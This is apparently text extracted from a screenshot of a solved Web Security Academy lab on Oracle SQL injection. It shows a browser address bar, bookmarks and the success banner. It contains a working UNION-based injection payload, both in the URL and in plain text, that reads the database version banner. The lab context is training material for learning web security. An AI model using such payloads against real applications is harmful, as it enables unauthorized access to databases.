 All labs | Web Security Acade
Lab: SQL injection attack, que
SQL injection attack, queryin
0a98004a03eb5430802344c300ea0054.web-security-academy.net/filter?category=Pets%27union%20all%20select%20null,...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets'union all select null,banner from v$version --